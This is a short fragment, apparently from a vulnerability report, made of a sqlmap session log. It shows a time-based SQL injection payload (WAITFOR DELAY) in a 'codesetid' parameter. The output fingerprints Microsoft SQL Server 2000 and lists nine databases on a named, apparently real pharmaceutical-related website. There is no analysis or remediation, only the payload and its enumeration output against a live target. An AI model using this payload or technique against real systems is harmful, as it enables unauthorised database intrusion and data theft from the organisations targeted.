 Sqlmap
Payload: codesetid=' WAITFOR DELAY '0:0:5'--
---
[19:48:48] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[19:48:48] [INFO] fetching database names
[19:48:48] [WARNING] reflective value(s) found and filtering out
available databases [9]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] tjyy_db
[*] wqcwms
[*] ykchr
[19:48:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.pharm.com.cn'
[*] shutting down at 19:48:48
C:\Python27\sqlmap>